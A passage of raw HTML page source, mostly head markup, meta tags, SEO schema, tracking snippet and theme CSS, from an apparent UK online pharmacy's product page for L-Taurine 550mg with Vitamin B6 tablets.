

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/
body_size: 67220
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L-Taurine 550mg+ Vitamin B6 Tablets - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L-Taurine 550mg+ Vitamin B6 Tablets - Allchemists" />
	<meta property="og:description" content="Taurine is non essential amino acid found in high concentration in the white blood cells, skeletal muscles, the central nervous system and the heart muscle. The addition of vitamin B6 is required for nutrient synthesis from other nutrients, and for maximum absorption and effectiveness in the body. Taurine is essential for bile production in the liver, which is needed for fat digestion and metabolism. Taurine also contributes to the maintanance of normal cholesterol levels, blood pressure and a healthy cardiovascular system." />
	<meta property="og:url" content="https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2024-03-21T08:58:44+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/","url":"https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/","name":"L-Taurine 550mg+ Vitamin B6 Tablets - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp","datePublished":"2024-03-03T11:17:18+00:00","dateModified":"2024-03-21T08:58:44+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp","width":640,"height":640},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"L-Taurine 550mg+ Vitamin B6 Tablets"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; L-Taurine 550mg+ Vitamin B6 Tablets Comments Feed" href="https://allchemists.co.uk/product/l-taurine-550mg-vitamin-b6-tablets-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fl-taurine-550mg-vitamin-b6-tablets-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fl-taurine-550mg-vitamin-b6-tablets-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico 